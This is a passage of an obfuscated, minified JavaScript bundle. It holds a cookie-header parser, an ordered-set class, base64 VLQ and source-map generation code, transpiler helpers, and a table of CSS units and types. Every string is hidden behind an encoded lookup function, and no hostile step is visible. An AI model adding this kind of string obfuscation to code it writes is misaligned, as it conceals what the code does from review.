Date(Q):as(0x7c8)===v?U[as(0xf96)]=parseInt(Q,0xa):as(0x622)===v?U[as(0x622)]=!0x0:as(0xb7a)===v?U[as(0x8ae)]=!0x0:as(0xfd3)===v?U[as(0x247)]=Q:as(0xcf3)===v?U[as(0xcf3)]=!0x0:U[v]=Q;}),U;}function a(O,b){const aM=a2D;if(b=b?Object[aM(0x41a)]({},B,b):B,!O)return b[aM(0x246)]?{}:[];if(O[aM(0x831)]){if(aM(0xf9d)==typeof O[aM(0x831)][aM(0xe73)])O=O[aM(0x831)][aM(0xe73)]();else{if(O[aM(0x831)][aM(0xa25)])O=O[aM(0x831)][aM(0xa25)];else{var G=O[aM(0x831)][Object[aM(0xde5)](O[aM(0x831)])[aM(0xea0)](function(f){const aW=aM;return aW(0xa25)===f[aW(0xc32)]();})];G||!O[aM(0x831)][aM(0xf83)]||b[aM(0x1117)]||console[aM(0xd17)](aM(0x44c)),O=G;}}}return Array[aM(0x74f)](O)||(O=[O]),b[aM(0x246)]?O[aM(0x1bc)](m)[aM(0x875)](function(f,N){const ad=aM;var R=C(N,b);return f[R[ad(0x66b)]]=R,f;},{}):O[aM(0x1bc)](m)[aM(0x246)](function(f){return C(f,b);});}K[au(0xf67)]=a,K[au(0xf67)][au(0x7ad)]=a,K[au(0xf67)][au(0xd67)]=C,K[au(0xf67)][au(0xd7a)]=function(O){const aE=au;if(Array[aE(0x74f)](O))return O;if(aE(0x8a7)!=typeof O)return[];var b,G,f,N,R,U=[],J=0x0;function Y(){const ae=aE;for(;J<O[ae(0x5cf)]&&/\s/[ae(0xcb9)](O[ae(0x1138)](J));)J+=0x1;return J<O[ae(0x5cf)];}for(;J<O[aE(0x5cf)];){for(b=J,R=!0x1;Y();)if(','===(G=O[aE(0x1138)](J))){for(f=J,J+=0x1,Y(),N=J;J<O[aE(0x5cf)]&&'='!==(G=O[aE(0x1138)](J))&&';'!==G&&','!==G;)J+=0x1;J<O[aE(0x5cf)]&&'='===O[aE(0x1138)](J)?(R=!0x0,J=N,U[aE(0xd0b)](O[aE(0x2b3)](b,f)),b=J):J=f+0x1;}else J+=0x1;(!R||J>=O[aE(0x5cf)])&&U[aE(0xd0b)](O[aE(0x2b3)](b,O[aE(0x5cf)]));}return U;};},0x1cc7:(K,B,m)=>{const ak=a2D;var C=m(0x23c3),O=Object[ak(0x1b2)][ak(0x893)],b=ak(0xa2e)!=typeof Map;function G(){const aw=ak;this[aw(0x421)]=[],this[aw(0x6d5)]=b?new Map():Object[aw(0xc11)](null);}G[ak(0xa8a)]=function(f,N){const aq=ak;for(var R=new G(),U=0x0,J=f[aq(0x5cf)];U<J;U++)R[aq(0x3ef)](f[U],N);return R;},G[ak(0x1b2)][ak(0x849)]=function(){const aV=ak;return b?this[aV(0x6d5)][aV(0x849)]:Object[aV(0xdbb)](this[aV(0x6d5)])[aV(0x5cf)];},G[ak(0x1b2)][ak(0x3ef)]=function(f,N){const aX=ak;var R=b?f:C[aX(0xece)](f),U=b?this[aX(0xe50)](f):O[aX(0x1122)](this[aX(0x6d5)],R),J=this[aX(0x421)][aX(0x5cf)];U&&!N||this[aX(0x421)][aX(0xd0b)](f),U||(b?this[aX(0x6d5)][aX(0x480)](f,J):this[aX(0x6d5)][R]=J);},G[ak(0x1b2)][ak(0xe50)]=function(f){const aH=ak;if(b)return this[aH(0x6d5)][aH(0xe50)](f);var N=C[aH(0xece)](f);return O[aH(0x1122)](this[aH(0x6d5)],N);},G[ak(0x1b2)][ak(0x676)]=function(f){const aA=ak;if(b){var N=this[aA(0x6d5)][aA(0x23e)](f);if(N>=0x0)return N;}else{var R=C[aA(0xece)](f);if(O[aA(0x1122)](this[aA(0x6d5)],R))return this[aA(0x6d5)][R];}throw new Error('\x22'+f+aA(0x9a7));},G[ak(0x1b2)]['at']=function(f){const aj=ak;if(f>=0x0&&f<this[aj(0x421)][aj(0x5cf)])return this[aj(0x421)][f];throw new Error(aj(0xe25)+f);},G[ak(0x1b2)][ak(0x4d9)]=function(){const ax=ak;return this[ax(0x421)][ax(0x306)]();},B['C']=G;},0x21c:(K,B,m)=>{const an=a2D;var C=m(0x1d34);B[an(0x97d)]=function(a){const ap=an;var O,b='',G=function(f){return f<0x0?0x1+(-f<<0x1):0x0+(f<<0x1);}(a);do{O=0x1f&G,(G>>>=0x5)>0x0&&(O|=0x20),b+=C[ap(0x97d)](O);}while(G>0x0);return b;},B[an(0xfea)]=function(O,b,G){const O0=an;var f,N,R,U,J=O[O0(0x5cf)],Y=0x0,I=0x0;do{if(b>=J)throw new Error(O0(0xe7b));if(-0x1===(N=C[O0(0xfea)](O[O0(0x224)](b++))))throw new Error(O0(0x712)+O[O0(0x1138)](b-0x1));f=!!(0x20&N),Y+=(N&=0x1f)<<I,I+=0x5;}while(f);G[O0(0x2f1)]=(U=(R=Y)>>0x1,0x1&~R?U:-U),G[O0(0x608)]=b;};},0x1d34:(K,B)=>{const O1=a2D;var m=O1(0xe4c)[O1(0x1062)]('');B[O1(0x97d)]=function(C){const O2=O1;if(0x0<=C&&C<m[O2(0x5cf)])return m[C];throw new TypeError(O2(0xd61)+C);},B[O1(0xfea)]=function(C){return 0x41<=C&&C<=0x5a?C-0x41:0x61<=C&&C<=0x7a?C-0x61+0x1a:0x30<=C&&C<=0x39?C-0x30+0x34:0x2b==C?0x3e:0x2f==C?0x3f:-0x1;};},0x1c41:(K,B,m)=>{const O4=a2D;var C=m(0x23c3);function a(){const O3=a2D;this[O3(0x421)]=[],this[O3(0x7b0)]=!0x0,this[O3(0x214)]={'generatedLine':-0x1,'generatedColumn':0x0};}a[O4(0x1b2)][O4(0x1091)]=function(O,b){const O5=O4;this[O5(0x421)][O5(0x1136)](O,b);},a[O4(0x1b2)][O4(0x3ef)]=function(O){const O6=O4;var b,G,f,N,R,U;G=O,f=(b=this[O6(0x214)])[O6(0xc12)],N=G[O6(0xc12)],R=b[O6(0xab0)],U=G[O6(0xab0)],N>f||N==f&&U>=R||C[O6(0x8cd)](b,G)<=0x0?(this[O6(0x214)]=O,this[O6(0x421)][O6(0xd0b)](O)):(this[O6(0x7b0)]=!0x1,this[O6(0x421)][O6(0xd0b)](O));},a[O4(0x1b2)][O4(0x4d9)]=function(){const O7=O4;return this[O7(0x7b0)]||(this[O7(0x421)][O7(0xa87)](C[O7(0x8cd)]),this[O7(0x7b0)]=!0x0),this[O7(0x421)];},B['P']=a;},0xf1:(K,B,m)=>{const O9=a2D;var C=m(0x21c),O=m(0x23c3),b=m(0x1cc7)['C'],G=m(0x1c41)['P'];function f(N){const O8=a2D;N||(N={}),this[O8(0xa26)]=O[O8(0x755)](N,O8(0xcae),null),this[O8(0xe9d)]=O[O8(0x755)](N,O8(0x253),null),this[O8(0xf95)]=O[O8(0x755)](N,O8(0x1b4),!0x1),this[O8(0xa89)]=O[O8(0x755)](N,O8(0xabf),!0x1),this[O8(0x112d)]=new b(),this[O8(0x9fd)]=new b(),this[O8(0x8ec)]=new G(),this[O8(0xb6f)]=null;}f[O9(0x1b2)][O9(0xe09)]=0x3,f[O9(0xc94)]=function(N,R){const Oy=O9;var U=N[Oy(0x253)],J=new f(Object[Oy(0x41a)](R||{},{'file':N[Oy(0xcae)],'sourceRoot':U}));return N[Oy(0xc15)](function(Y){const OD=Oy;var I={'generated':{'line':Y[OD(0xc12)],'column':Y[OD(0xab0)]}};null!=Y[OD(0x53d)]&&(I[OD(0x53d)]=Y[OD(0x53d)],null!=U&&(I[OD(0x53d)]=O[OD(0x64a)](U,I[OD(0x53d)])),I[OD(0xf1d)]={'line':Y[OD(0x62a)],'column':Y[OD(0x408)]},null!=Y[OD(0x66b)]&&(I[OD(0x66b)]=Y[OD(0x66b)])),J[OD(0x6e2)](I);}),N[Oy(0x41b)][Oy(0x1136)](function(Y){const Ol=Oy;var I=Y;null!==U&&(I=O[Ol(0x64a)](U,Y)),J[Ol(0x112d)][Ol(0xe50)](I)||J[Ol(0x112d)][Ol(0x3ef)](I);var v=N[Ol(0x3c9)](Y);null!=v&&J[Ol(0x251)](Y,v);}),J;},f[O9(0x1b2)][O9(0x6e2)]=function(N){const Oc=O9;var R=O[Oc(0x755)](N,Oc(0x6a6)),U=O[Oc(0x755)](N,Oc(0xf1d),null),J=O[Oc(0x755)](N,Oc(0x53d),null),Y=O[Oc(0x755)](N,Oc(0x66b),null);(this[Oc(0xf95)]||!0x1!==this[Oc(0x10ba)](R,U,J,Y))&&(null!=J&&(J=String(J),this[Oc(0x112d)][Oc(0xe50)](J)||this[Oc(0x112d)][Oc(0x3ef)](J)),null!=Y&&(Y=String(Y),this[Oc(0x9fd)][Oc(0xe50)](Y)||this[Oc(0x9fd)][Oc(0x3ef)](Y)),this[Oc(0x8ec)][Oc(0x3ef)]({'generatedLine':R[Oc(0xd8a)],'generatedColumn':R[Oc(0xb6e)],'originalLine':null!=U&&U[Oc(0xd8a)],'originalColumn':null!=U&&U[Oc(0xb6e)],'source':J,'name':Y}));},f[O9(0x1b2)][O9(0x251)]=function(N,R){const OK=O9;var U=N;null!=this[OK(0xe9d)]&&(U=O[OK(0x64a)](this[OK(0xe9d)],U)),null!=R?(this[OK(0xb6f)]||(this[OK(0xb6f)]=Object[OK(0xc11)](null)),this[OK(0xb6f)][O[OK(0xece)](U)]=R):this[OK(0xb6f)]&&(delete this[OK(0xb6f)][O[OK(0xece)](U)],0x0===Object[OK(0xde5)](this[OK(0xb6f)])[OK(0x5cf)]&&(this[OK(0xb6f)]=null));},f[O9(0x1b2)][O9(0xb02)]=function(N,R,U){const OB=O9;var J=R;if(null==R){if(null==N[OB(0xcae)])throw new Error(OB(0x792));J=N[OB(0xcae)];}var Y=this[OB(0xe9d)];null!=Y&&(J=O[OB(0x64a)](Y,J));var I=new b(),v=new b();this[OB(0x8ec)][OB(0x1091)](function(Q){const Om=OB;if(Q[Om(0x53d)]===J&&null!=Q[Om(0x62a)]){var S=N[Om(0x6af)]({'line':Q[Om(0x62a)],'column':Q[Om(0x408)]});null!=S[Om(0x53d)]&&(Q[Om(0x53d)]=S[Om(0x53d)],null!=U&&(Q[Om(0x53d)]=O[Om(0x9cc)](U,Q[Om(0x53d)])),null!=Y&&(Q[Om(0x53d)]=O[Om(0x64a)](Y,Q[Om(0x53d)])),Q[Om(0x62a)]=S[Om(0xd8a)],Q[Om(0x408)]=S[Om(0xb6e)],null!=S[Om(0x66b)]&&(Q[Om(0x66b)]=S[Om(0x66b)]));}var P=Q[Om(0x53d)];null==P||I[Om(0xe50)](P)||I[Om(0x3ef)](P);var Z=Q[Om(0x66b)];null==Z||v[Om(0xe50)](Z)||v[Om(0x3ef)](Z);},this),this[OB(0x112d)]=I,this[OB(0x9fd)]=v,N[OB(0x41b)][OB(0x1136)](function(Q){const OC=OB;var S=N[OC(0x3c9)](Q);null!=S&&(null!=U&&(Q=O[OC(0x9cc)](U,Q)),null!=Y&&(Q=O[OC(0x64a)](Y,Q)),this[OC(0x251)](Q,S));},this);},f[O9(0x1b2)][O9(0x10ba)]=function(N,R,U,J){const Oa=O9;if(R&&Oa(0x8a5)!=typeof R[Oa(0xd8a)]&&Oa(0x8a5)!=typeof R[Oa(0xb6e)]){var Y=Oa(0x600);if(this[Oa(0xa89)])return Oa(0xa2e)!=typeof console&&console[Oa(0xd17)]&&console[Oa(0xd17)](Y),!0x1;throw new Error(Y);}if((!(N&&Oa(0xd8a)in N&&Oa(0xb6e)in N&&N[Oa(0xd8a)]>0x0&&N[Oa(0xb6e)]>=0x0)||R||U||J)&&!(N&&Oa(0xd8a)in N&&Oa(0xb6e)in N&&R&&Oa(0xd8a)in R&&Oa(0xb6e)in R&&N[Oa(0xd8a)]>0x0&&N[Oa(0xb6e)]>=0x0&&R[Oa(0xd8a)]>0x0&&R[Oa(0xb6e)]>=0x0&&U)){if(Y=Oa(0xc09)+JSON[Oa(0xa45)]({'generated':N,'source':U,'original':R,'name':J}),this[Oa(0xa89)])return Oa(0xa2e)!=typeof console&&console[Oa(0xd17)]&&console[Oa(0xd17)](Y),!0x1;throw new Error(Y);}},f[O9(0x1b2)][O9(0x839)]=function(){const OO=O9;for(var N,R,U,J,Y=0x0,I=0x1,v=0x0,Q=0x0,S=0x0,P=0x0,Z='',T=this[OO(0x8ec)][OO(0x4d9)](),F=0x0,z=T[OO(0x5cf)];F<z;F++){if(N='',(R=T[F])[OO(0xc12)]!==I){for(Y=0x0;R[OO(0xc12)]!==I;)N+=';',I++;}else{if(F>0x0){if(!O[OO(0x8cd)](R,T[F-0x1]))continue;N+=',';}}N+=C[OO(0x97d)](R[OO(0xab0)]-Y),Y=R[OO(0xab0)],null!=R[OO(0x53d)]&&(J=this[OO(0x112d)][OO(0x676)](R[OO(0x53d)]),N+=C[OO(0x97d)](J-P),P=J,N+=C[OO(0x97d)](R[OO(0x62a)]-0x1-Q),Q=R[OO(0x62a)]-0x1,N+=C[OO(0x97d)](R[OO(0x408)]-v),v=R[OO(0x408)],null!=R[OO(0x66b)]&&(U=this[OO(0x9fd)][OO(0x676)](R[OO(0x66b)]),N+=C[OO(0x97d)](U-S),S=U)),Z+=N;}return Z;},f[O9(0x1b2)][O9(0x10e0)]=function(N,R){const Ob=O9;return N[Ob(0x246)](function(U){const OG=Ob;if(!this[OG(0xb6f)])return null;null!=R&&(U=O[OG(0x64a)](R,U));var J=O[OG(0xece)](U);return Object[OG(0x1b2)][OG(0x893)][OG(0x1122)](this[OG(0xb6f)],J)?this[OG(0xb6f)][J]:null;},this);},f[O9(0x1b2)][O9(0x6e6)]=function(){const Of=O9;var N={'version':this[Of(0xe09)],'sources':this[Of(0x112d)][Of(0x4d9)](),'names':this[Of(0x9fd)][Of(0x4d9)](),'mappings':this[Of(0x839)]()};return null!=this[Of(0xa26)]&&(N[Of(0xcae)]=this[Of(0xa26)]),null!=this[Of(0xe9d)]&&(N[Of(0x253)]=this[Of(0xe9d)]),this[Of(0xb6f)]&&(N[Of(0xdfc)]=this[Of(0x10e0)](N[Of(0x41b)],N[Of(0x253)])),N;},f[O9(0x1b2)][O9(0x719)]=function(){const ON=O9;return JSON[ON(0xa45)](this[ON(0x6e6)]());},B['x']=f;},0x23c3:(K,B)=>{const Or=a2D;B[Or(0x755)]=function(v,Q,S){const OR=Or;if(Q in v)return v[Q];if(0x3===arguments[OR(0x5cf)])return S;throw new Error('\x22'+Q+OR(0x111b));};var m=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,C=/^data:.+\,.+$/;function O(v){const OU=Or;var Q=v[OU(0x38c)](m);return Q?{'scheme':Q[0x1],'auth':Q[0x2],'host':Q[0x3],'port':Q[0x4],'path':Q[0x5]}:null;}function b(v){const OJ=Or;var Q='';return v[OJ(0xe79)]&&(Q+=v[OJ(0xe79)]+':'),Q+='//',v[OJ(0x1041)]&&(Q+=v[OJ(0x1041)]+'@'),v[OJ(0x4a3)]&&(Q+=v[OJ(0x4a3)]),v[OJ(0xe2f)]&&(Q+=':'+v[OJ(0xe2f)]),v[OJ(0x47b)]&&(Q+=v[OJ(0x47b)]),Q;}B[Or(0xdf4)]=O,B[Or(0xb36)]=b;var G,f,N=(G=function(v){const OY=Or;var Q=v,S=O(v);if(S){if(!S[OY(0x47b)])return v;Q=S[OY(0x47b)];}for(var P=B[OY(0xf8d)](Q),Z=[],T=0x0,F=0x0;;){if(T=F,-0x1===(F=Q[OY(0x676)]('/',T))){Z[OY(0xd0b)](Q[OY(0x306)](T));break;}for(Z[OY(0xd0b)](Q[OY(0x306)](T,F));F<Q[OY(0x5cf)]&&'/'===Q[F];)F++;}var g,z=0x0;for(F=Z[OY(0x5cf)]-0x1;F>=0x0;F--)'.'===(g=Z[F])?Z[OY(0x2c7)](F,0x1):'..'===g?z++:z>0x0&&(''===g?(Z[OY(0x2c7)](F+0x1,z),z=0x0):(Z[OY(0x2c7)](F,0x2),z--));return''===(Q=Z[OY(0x9cc)]('/'))&&(Q=P?'/':'.'),S?(S[OY(0x47b)]=Q,b(S)):Q;},f=[],function(v){const OI=Or;for(var Q=0x0;Q<f[OI(0x5cf)];Q++)if(f[Q][OI(0x7ee)]===v){var S=f[0x0];return f[0x0]=f[Q],f[Q]=S,f[0x0][OI(0x763)];}var P=G(v);return f[OI(0xc28)]({'input':v,'result':P}),f[OI(0x5cf)]>0x20&&f[OI(0x474)](),P;});function R(v,Q){const Oi=Or;''===v&&(v='.'),''===Q&&(Q='.');var S=O(Q),P=O(v);if(P&&(v=P[Oi(0x47b)]||'/'),S&&!S[Oi(0xe79)])return P&&(S[Oi(0xe79)]=P[Oi(0xe79)]),b(S);if(S||Q[Oi(0x38c)](C))return Q;if(P&&!P[Oi(0x4a3)]&&!P[Oi(0x47b)])return P[Oi(0x4a3)]=Q,b(P);var Z='/'===Q[Oi(0x1138)](0x0)?Q:N(v[Oi(0x1d6)](/\/+$/,'')+'/'+Q);return P?(P[Oi(0x47b)]=Z,b(P)):Z;}B[Or(0x47a)]=N,B[Or(0x9cc)]=R,B[Or(0xf8d)]=function(v){const Ov=Or;return'/'===v[Ov(0x1138)](0x0)||m[Ov(0xcb9)](v);},B[Or(0x64a)]=function(v,Q){const OQ=Or;''===v&&(v='.'),v=v[OQ(0x1d6)](/\/$/,'');for(var S=0x0;0x0!==Q[OQ(0x676)](v+'/');){var P=v[OQ(0xddf)]('/');if(P<0x0)return Q;if((v=v[OQ(0x306)](0x0,P))[OQ(0x38c)](/^([^\/]+:\/)?\/*$/))return Q;++S;}return Array(S+0x1)[OQ(0x9cc)](OQ(0x110f))+Q[OQ(0xe9a)](v[OQ(0x5cf)]+0x1);};var U=!(Or(0xa0a)in Object[Or(0xc11)](null));function J(v){return v;}function Y(v){const OS=Or;if(!v)return!0x1;var Q=v[OS(0x5cf)];if(Q<0x9)return!0x1;if(0x5f!==v[OS(0x224)](Q-0x1)||0x5f!==v[OS(0x224)](Q-0x2)||0x6f!==v[OS(0x224)](Q-0x3)||0x74!==v[OS(0x224)](Q-0x4)||0x6f!==v[OS(0x224)](Q-0x5)||0x72!==v[OS(0x224)](Q-0x6)||0x70!==v[OS(0x224)](Q-0x7)||0x5f!==v[OS(0x224)](Q-0x8)||0x5f!==v[OS(0x224)](Q-0x9))return!0x1;for(var S=Q-0xa;S>=0x0;S--)if(0x24!==v[OS(0x224)](S))return!0x1;return!0x0;}function I(v,Q){return v===Q?0x0:null===v?0x1:null===Q?-0x1:v>Q?0x1:-0x1;}B[Or(0xece)]=U?J:function(v){return Y(v)?'$'+v:v;},B[Or(0xe78)]=U?J:function(v){const OP=Or;return Y(v)?v[OP(0x306)](0x1):v;},B[Or(0x607)]=function(v,Q,S){const OZ=Or;var P=I(v[OZ(0x53d)],Q[OZ(0x53d)]);return 0x0!==P||0x0!=(P=v[OZ(0x62a)]-Q[OZ(0x62a)])||0x0!=(P=v[OZ(0x408)]-Q[OZ(0x408)])||S||0x0!=(P=v[OZ(0xab0)]-Q[OZ(0xab0)])||0x0!=(P=v[OZ(0xc12)]-Q[OZ(0xc12)])?P:I(v[OZ(0x66b)],Q[OZ(0x66b)]);},B[Or(0xfce)]=function(v,Q,S){const OT=Or;var P;return 0x0!=(P=v[OT(0x62a)]-Q[OT(0x62a)])||0x0!=(P=v[OT(0x408)]-Q[OT(0x408)])||S||0x0!=(P=v[OT(0xab0)]-Q[OT(0xab0)])||0x0!=(P=v[OT(0xc12)]-Q[OT(0xc12)])?P:I(v[OT(0x66b)],Q[OT(0x66b)]);},B[Or(0x3e4)]=function(v,Q,S){const OF=Or;var P=v[OF(0xc12)]-Q[OF(0xc12)];return 0x0!==P||0x0!=(P=v[OF(0xab0)]-Q[OF(0xab0)])||S||0x0!==(P=I(v[OF(0x53d)],Q[OF(0x53d)]))||0x0!=(P=v[OF(0x62a)]-Q[OF(0x62a)])||0x0!=(P=v[OF(0x408)]-Q[OF(0x408)])?P:I(v[OF(0x66b)],Q[OF(0x66b)]);},B[Or(0xf27)]=function(v,Q,S){const Ot=Or;var P=v[Ot(0xab0)]-Q[Ot(0xab0)];return 0x0!==P||S||0x0!==(P=I(v[Ot(0x53d)],Q[Ot(0x53d)]))||0x0!=(P=v[Ot(0x62a)]-Q[Ot(0x62a)])||0x0!=(P=v[Ot(0x408)]-Q[Ot(0x408)])?P:I(v[Ot(0x66b)],Q[Ot(0x66b)]);},B[Or(0x8cd)]=function(v,Q){const Oo=Or;var S=v[Oo(0xc12)]-Q[Oo(0xc12)];return 0x0!==S||0x0!=(S=v[Oo(0xab0)]-Q[Oo(0xab0)])||0x0!==(S=I(v[Oo(0x53d)],Q[Oo(0x53d)]))||0x0!=(S=v[Oo(0x62a)]-Q[Oo(0x62a)])||0x0!=(S=v[Oo(0x408)]-Q[Oo(0x408)])?S:I(v[Oo(0x66b)],Q[Oo(0x66b)]);},B[Or(0x2c4)]=function(v){const Oh=Or;return JSON[Oh(0x7ad)](v[Oh(0x1d6)](/^\)]}'[^\n]*\n/,''));},B[Or(0x3dc)]=function(v,Q,S){const Og=Or;if(Q=Q||'',v&&('/'!==v[v[Og(0x5cf)]-0x1]&&'/'!==Q[0x0]&&(v+='/'),Q=v+Q),S){var P=O(S);if(!P)throw new Error(Og(0x5d8));if(P[Og(0x47b)]){var Z=P[Og(0x47b)][Og(0xddf)]('/');Z>=0x0&&(P[Og(0x47b)]=P[Og(0x47b)][Og(0x2b3)](0x0,Z+0x1));}Q=R(b(P),Q);}return N(Q);};},0x1cbf:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>a});var C=m(0x1296);function a(O,b,G){const Oz=a2D;return(b=(0x0,C['A'])(b))in O?Object[Oz(0xee7)](O,b,{'value':G,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):O[b]=G,O;}},0x1abb:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>a});var C=m(0x1048);function a(O,b){const OL=a2D;if(OL(0x4ae)!=(0x0,C['A'])(O)||!O)return O;var G=O[Symbol[OL(0x244)]];if(void 0x0!==G){var f=G[OL(0x1122)](O,b||OL(0xcdc));if(OL(0x4ae)!=(0x0,C['A'])(f))return f;throw new TypeError(OL(0x1025));}return(OL(0x8a7)===b?String:Number)(O);}},0x1296:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>O});var C=m(0x1048),a=m(0x1abb);function O(b){const Os=a2D;var G=(0x0,a['A'])(b,Os(0x8a7));return Os(0x96b)==(0x0,C['A'])(G)?G:G+'';}},0x1048:(K,B,m)=>{'use strict';function C(a){const OM=a2D;return C=OM(0xf9d)==typeof Symbol&&OM(0x96b)==typeof Symbol[OM(0xd63)]?function(O){return typeof O;}:function(O){const OW=OM;return O&&OW(0xf9d)==typeof Symbol&&O[OW(0x5bd)]===Symbol&&O!==Symbol[OW(0x1b2)]?OW(0x96b):typeof O;},C(a);}m['d'](B,{'A':()=>C});},0xd33:(K,B,m)=>{'use strict';const Od=a2D;m['d'](B,{'A':()=>C});const C={'generic':!0x0,'cssWideKeywords':[Od(0xf90),Od(0x767),Od(0x420),Od(0x73c),Od(0x100a)],'units':{'angle':[Od(0xa73),Od(0x113d),Od(0xdaa),Od(0x97e)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Od(0xcbf)],'length':['cm','mm','q','in','pt','pc','px','em',Od(0x92f),'ex',Od(0xa3d),Od(0x36c),Od(0x7e6),'ch',Od(0x1083),'ic',Od(0xe3a),'lh',Od(0xcdd),'vw',Od(0xe0e),Od(0xea4),Od(0x4c4),'vh',Od(0xb25),Od(0x458),Od(0x27e),'vi',Od(0x2fb),Od(0x555),Od(0x426),'vb',Od(0xae1),Od(0x4b8),Od(0xff2),Od(0x434),Od(0x3f6),Od(0xac7),Od(0x219),Od(0x973),Od(0xf89),Od(0x5d3),Od(0xdc1),Od(0x3d1),Od(0xd71),Od(0x4ec),Od(0xb67),Od(0x5da),Od(0xfc3)],'resolution':[Od(0x1035),Od(0xe84),Od(0x928),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Od(0x58d),'absolute-size':Od(0x1137),'acos()':Od(0x642),'alpha-value':Od(0x84e),'angle-percentage':Od(0x5b9),'angular-color-hint':Od(0xa2b),'angular-color-stop':Od(0x616),'angular-color-stop-list':Od(0x558),'animateable-feature':Od(0x4bd),'asin()':Od(0xa0b),'atan()':Od(0xe0f),'atan2()':Od(0x63a),'attachment':Od(0xb56),'attr()':Od(0x2d5),'attr-matcher':Od(0xa64),'attr-modifier':Od(0x6d2),'attribute-selector':Od(0x864),'auto-repeat':Od(0xa46),'auto-track-list':Od(0x6b9),'axis':Od(0x518),'baseline-position':Od(0xf53),'basic-shape':Od(0xe59),'bg-image':Od(0x3a1),'bg-layer':Od(0x2d4),'bg-position':Od(0x87c),'bg-size':Od(0xba9),'blur()':Od(0xefe),'blend-mode':Od(0x718),'box':Od(0x4d2),'brightness()':Od(0xf15),'calc()':Od(0xb53),'calc-sum':Od(0xd45),'calc-product':Od(0x8e3),'calc-value':Od(0x510),'calc-constant':Od(0x6be),'cf-final-image':Od(0x451),'cf-mixing-image':Od(0xd91),'circle()':Od(0x513),'clamp()':Od(0x9ba),'class-selector':Od(0x842),'clip-source':Od(0x82d),'color':Od(0x4db),'color-stop':Od(0x957),'color-stop-angle':Od(0x5a9),'color-stop-length':Od(0xf36),'color-stop-list':Od(0x24b),'color-interpolation-method':Od(0x444),'combinator':Od(0x1b5),'common-lig-values':Od(0x1036),'compat-auto':Od(0x71d),'composite-style':Od(0xd8c),'compositing-operator':Od(0x7ac),'compound-selector':Od(0x9ad),'compound-selector-list':Od(0xae6),'complex-selector':Od(0xc27),'complex-selector-list':Od(0x3fd),'conic-gradient()':Od(0x74c),'contextual-alt-values':Od(0x690),'content-distribution':Od(0xdde),'content-list':Od(0xb44),'content-position':Od(0xfd5),'content-replacement':Od(0x1a0),'contrast()':Od(0x49f),'cos()':Od(0x3be),'counter':Od(0x430),'counter()':Od(0x65a),'counter-name':Od(0x939),'counter-style':Od(0xab6),'counter-style-name':Od(0x939),'counters()':Od(0x6c3),'cross-fade()':Od(0x52f),'cubic-bezier-timing-function':Od(0x40f),'deprecated-system-color':Od(0x8f3),'discretionary-lig-values':Od(0xed8),'display-box':Od(0xf68),'display-inside':Od(0xa2f),'display-internal':Od(0x9ae),'display-legacy':Od(0xba8),'display-listitem':Od(0xec1),'display-outside':Od(0x2ff),'drop-shadow()':Od(0x4b7),'east-asian-variant-values':Od(0x1ac),'east-asian-width-values':Od(0x10ec),'element()':Od(0x5f4),'ellipse()':Od(0x562),'ending-shape':Od(0xfd4),'env()':Od(0xd79),'exp()':Od(0xac4),'explicit-track-list':Od(0x336),'family-name':Od(0xb78),'feature-tag-value':Od(0xd59),'feature-type':Od(0xe5b),'feature-value-block':Od(0x9be),'feature-value-block-list':Od(0x1020),'feature-value-declaration':Od(0x6bb),'feature-value-declaration-list':Od(0x10ab),'feature-value-name':Od(0x939),'fill-rule':Od(0x94f),'filter-function':Od(0x686),'filter-function-list':Od(0x976),'final-bg-layer':Od(0x8ab),'fixed-breadth':Od(0x6c9),'fixed-repeat':Od(0x735),'fixed-size':Od(0x984),'font-stretch-absolute':Od(0xba3),'font-variant-css21':Od(0x33a),'font-weight-absolute':Od(0x727),'frequency-percentage':Od(0x69b),'general-enclosed':Od(0x3b9),'generic-family':Od(0x7d3),'generic-name':Od(0x61b),'geometry-box':Od(0xdb9),'gradient':Od(0x944),'grayscale()':Od(0x70a),'grid-line':Od(0x8b5),'historical-lig-values':Od(0x2ba),'hsl()':Od(0x688),'hsla()':Od(0x813),'hue':Od(0xbf8),'hue-rotate()':Od(0x10c8),'hue-interpolation-method':Od(0xb3a),'hwb()':Od(0xb5c),'hypot()':Od(0xc19),'image':Od(0x663),'image()':Od(0x10e8),'image-set()':Od(0x101a),'image-set-option':Od(0x1009),'image-src':Od(0xa79),'image-tags':Od(0xa27),'inflexible-breadth':Od(0x10c0),'inset()':Od(0x852),'invert()':Od(0x9d3),'keyframes-name':Od(0xf62),'keyframe-block':Od(0xc6d),'keyframe-block-list':Od(0xedc),'keyframe-selector':Od(0xafc),'lab()':Od(0x7ed),'layer()':Od(0x78e),'layer-name':Od(0xee5),'lch()':Od(0x25a),'leader()':Od(0xd47),'leader-type':Od(0xaee),'length-percentage':Od(0xe90),'light-dark()':Od(0x3c7),'line-names':Od(0x33f),'line-name-list':Od(0x9e2),'line-style':Od(0x639),'line-width':Od(0xa65),'linear-color-hint':Od(0x6c9),'linear-color-stop':Od(0x4fb),'linear-gradient()':Od(0x827),'log()':Od(0x589),'mask-layer':Od(0xb9c),'mask-position':Od(0xb4f),'mask-reference':Od(0x69d),'mask-source':Od(0x82d),'masking-mode':Od(0x731),'matrix()':Od(0x855),'matrix3d()':Od(0xb8c),'max()':Od(0xad7),'media-and':Od(0xd1a),'media-condition':Od(0x5e9),'media-condition-without-or':Od(0xace),'media-feature':Od(0x838),'media-in-parens':Od(0xff0),'media-not':Od(0x7dd),'media-or':Od(0xc81),'media-query':Od(0x783),'media-query-list':Od(0xbd5),'media-type':Od(0xd5a),'mf-boolean':Od(0xe99),'mf-name':Od(0xd5a),'mf-plain':Od(0x8d6),'mf-range':Od(0x1040),'mf-value':Od(0x4d5),'min()':Od(0x41d),'minmax()':Od(0x97a),'mod()':Od(0xbca),'name-repeat':Od(0x77e),'named-color':Od(0x876),'namespace-prefix':Od(0xd5a),'ns-prefix':Od(0xf18),'number-percentage':Od(0x84e),'numeric-figure-values':Od(0x526),'numeric-fraction-values':Od(0xb39),'numeric-spacing-values':Od(0x101f),'nth':Od(0x292),'opacity()':Od(0xe71),'overflow-position':Od(0x1069),'outline-radius':Od(0xe90),'page-body':Od(0xafe),'page-margin-box':Od(0xaf1),'page-margin-box-type':Od(0xb20),'page-sele